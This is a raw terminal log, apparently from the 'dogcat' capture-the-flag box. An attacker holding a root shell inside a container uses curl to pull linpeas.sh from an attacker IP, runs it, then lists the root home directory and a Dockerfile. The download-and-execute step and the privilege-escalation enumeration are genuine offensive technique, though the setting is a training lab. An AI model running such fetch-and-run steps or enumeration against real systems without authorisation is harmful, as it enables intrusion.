 curl http://10.11.11.11/linpeas.sh -o linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 157k 100 157k 0 0 175k 0 --:--:-- --:--:-- --:--:-- 175k
ls
linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
linpeas v2.4.0 by carlospolop
ADVISORY: linpeas should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the res
ponsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 99% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMangeta: Your username
YOU ARE ALREADY ROOT!!! (it could take longer to complete execution)
====================================( Basic information )=====================================
OS: Linux version 4.15.0-96-generic (buildd@lgw01-amd64-004) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC
2020
User & Groups: uid=0(root) gid=0(root) groups=0(root)
Hostname: bb179b49a2b0
Writable folder: /boot
[-] No network discovery capabilities (fping or ping not found)
[-] No port scan capabilities (nc not found)
root@dogcat:~# ls -lah
ls -lah
total 40K
drwx------ 6 root root 4.0K Apr 8 12:38 .
drwxr-xr-x 24 root root 4.0K Apr 8 12:33 ..
lrwxrwxrwx 1 root root 9 Mar 10 20:49 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3.1K Apr 9 2018 .bashrc
drwx------ 2 root root 4.0K Apr 8 12:38 .cache
drwxr-xr-x 5 root root 4.0K Mar 10 20:52 container
-rw-r--r-- 1 root root 80 Mar 10 19:54 flag4.txt
drwx------ 3 root root 4.0K Apr 8 12:38 .gnupg
drwxr-xr-x 3 root root 4.0K Apr 8 12:38 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Mar 10 20:34 .selected_editor
root@dogcat:~# cd container
cd container
root@dogcat:~/container# ls
ls
backup
Dockerfile
launch.sh
src
root@dogcat:~/container# cat Dockerfile
cat Dockerfile
FROM php:apache-buster